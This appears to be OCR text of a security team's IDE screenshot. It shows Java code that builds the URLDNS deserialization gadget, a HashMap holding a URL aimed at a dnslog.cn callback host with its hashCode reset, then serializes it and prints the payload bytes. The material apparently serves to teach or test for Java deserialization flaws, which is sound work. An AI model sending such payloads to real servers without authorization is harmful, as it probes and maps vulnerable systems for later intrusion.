 28 public static void main(String[] args) throws IOException, ClassNotFoundException {
29 URLStreamHandler handler = new Handler();
30 URL u = new URL( context: null, spec: "http://b9ugcf.dnslog.cn", handler);
31 HashMap map = new HashMap();
32 map.put(u, "x");
33 try {
34 Field fd = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
35 fd.setAccessible(true);
36 fd.set(u, -1);
37 } catch (NoSuchFieldException e) {
38 e.printStackTrace();
39 } catch (IllegalAccessException e) {
40 e.printStackTrace();
41 }
42 ByteArrayOutputStream out = new ByteArrayOutputStream();
43 serialize(map, out);
44 byte[] b = out.toByteArray();
45 String st= Arrays.toString(b);
46 System.out.println(st);
47
48 }
49
Run: URLTEST
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
[-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105, 108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -61, 22, 96, -47, 3, 0, 2, 70, 0, 10, 108, 111, 97, 100, 70, 97, 99,
116, 111, 114, 73, 0, 9, 116, 104, 114, 101, 115, 104, 111, 108, 100, 120, 112, 63, 64, 0, 0, 0, 0, 0, 12, 119, 8, 0, 0, 0, 16, 0, 0, 0, 1, 115, 114, 0, 106, 97, 118, 97, 46, 110, 101, 116,
46, 85, 82, 76, -106, 37, 55, 54, 26, -4, -28, 114, 3, 0, 7, 73, 0, 8, 104, 97, 115, 104, 67, 111, 100, 101, 73, 0, 4, 112, 111, 114, 116, 76, 0, 9, 97,
116, 0, 18, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 76, 0, 4, 102, 105, 108, 101, 113, 0, 126, 0, 3, 76, 0, 4, 76,
0, 8, 112, 114, 111, 116, 111, 99, 111, 108, 113, 0, 126, 0, 3, 76, 0, 3, 114, 101, 102, 113, 0, 126, 0, 3, 120, 112, -1, -1, -1, -1, -1, -1, -1, -1, 116, 0, 16, 98, 57, 117, 103, 99, 102, 46,
100, 110, 115, 108, 111, 103, 46, 99, 110, 116, 0, 0, 113, 0, 126, 0, 5, 116, 0, 4, 104, 116, 116, 112, 112, 120, 116, 0, 1, 120, 120]
雁行安全团队